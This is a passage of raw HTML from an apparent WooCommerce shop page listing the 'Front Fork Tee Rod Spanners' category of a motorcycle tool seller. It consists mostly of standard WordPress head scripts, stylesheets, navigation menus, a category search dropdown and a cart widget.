

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bansaltools.com/product-category/front-fork-tee-rod-spanners/
body_size: 11594
content:
<!DOCTYPE html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.bansaltools.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Front Fork Tee Rod Spanners &#8211; bansal tool</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Feed" href="https://www.bansaltools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Comments Feed" href="https://www.bansaltools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Front Fork Tee Rod Spanners Category Feed" href="https://www.bansaltools.com/product-category/front-fork-tee-rod-spanners/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bansaltools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bansaltools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.16.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.22.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/customscript.js?ver=1.0.2" id="alpha-store-theme-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bansaltools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bansaltools.com/wp-json/wp/v2/product_cat/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bansaltools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.2.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles">.custom-logo-link img{margin-top:20px;margin-bottom:10px;margin-left:0px;margin-right:0px;}h2.site-title a, h1.site-title a{color:#fff;}h2.site-desc, h3.site-desc{color:#fff;}</style><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2505288784848571",
    enable_page_level_ads: true
  });
</script>
	</head>
	<body id="blog" class="archive tax-product_cat term-front-fork-tee-rod-spanners term-39 wp-custom-logo theme-alpha-store woocommerce woocommerce-page woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">


<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								<div class="collapse navbar-collapse navbar-2-collapse"><ul id="menu-top" class="nav navbar-nav"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																		<div class="social-links">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></li>			</ul>
		</div><!-- .social-links -->
							 
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.bansaltools.com/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png" class="custom-logo" alt="bansal tool" decoding="async" srcset="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png 400w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-350x88.png 350w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-300x75.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.bansaltools.com/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="bike-engine-scanner-obd-bike-engine-scanner-obd">BIKE ENGINE SCANNER/OBD (18)</option><option value="bike-garge-maintance">bike /garge maintance (11)</option><option value="bike-engine-scanner-obd">BIKE ENGINE SCANNER/ OBD (20)</option><option value="bike-equipment">bike equipment (4)</option><option value="clutch-and-rotor-nut-sockets">Clutch And Rotor Nut Sockets (5)</option><option value="clutch-and-rotor-nut-spanners">Clutch and Rotor Nut Spanners (6)</option><option value="clutch-centre-hub-holders">Clutch Centre (Hub) Holders (5)</option><option value="clutch-centre-hub-holders-2">Clutch Centre (Hub) Holders - 2 (5)</option><option value="clutch-centre-hub-holders-4">Clutch Centre (Hub) Holders- 4 (5)</option><option value="foundation-bush-pullar">Foundation Bush Pullar (2)</option><option value="front-fork-tee-rod-spanners">Front Fork Tee Rod Spanners (9)</option><option value="general-tools-tool-kit-home-tool-kit">General tools / tool kit / home tool kit (3)</option><option value="head-valve-spring-compressor-tools">Head Valve Spring Compressor Tools (3)</option><option value="infrared-thermometer">Infrared Thermometer (1)</option><option value="internal-bearing-pullers">Internal Bearing Pullers (2)</option><option value="magneto-fly-wheel-holders">Magneto (Fly Wheel) Holders (5)</option><option value="magneto-fly-wheel-puller-1">Magneto (Fly Wheel) Puller - 1 (6)</option><option value="magneto-fly-wheel-pullers-2-in-1">Magneto (Fly Wheel) Pullers (2 in 1) (5)</option><option value="magneto-fly-wheel-pullers-round-plate-type">Magneto (Fly Wheel) Pullers (Round Plate Type) (4)</option><option value="measuring-equipment">Measuring Equipment (5)</option><option value="obd-sacnner-code-cable">OBD SACNNER CODE CABLE (2)</option><option value="obd-scanner-with-cable">OBD SCANNER WITH CABLE (7)</option><option value="plug-spanners">Plug Spanners (3)</option><option value="primary-gpt-gear-holder-tools">Primary (GPT) Gear Holder Tools (5)</option><option value="range-of-magnet-pullers">Range of Magnet Pullers (4)</option><option value="shocker-oil-seal-installer">Shocker Oil Seal Installer (3)</option><option value="shocker-oil-seal-installing-tools">Shocker Oil Seal Installing Tools (2)</option><option value="socket-socket-set">Sockets &amp; Socket set (1)</option><option value="steering-cup-cone-ball-racer-installer">Steering Cup Cone (Ball Racer) Installer (2)</option><option value="tapped-cover-spanner">Tapped Cover Spanner (3)</option><option value="tapped-screw-adjusters">Tapped Screw Adjusters (6)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.bansaltools.com/cart/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">&#8377;0.00</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-top-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
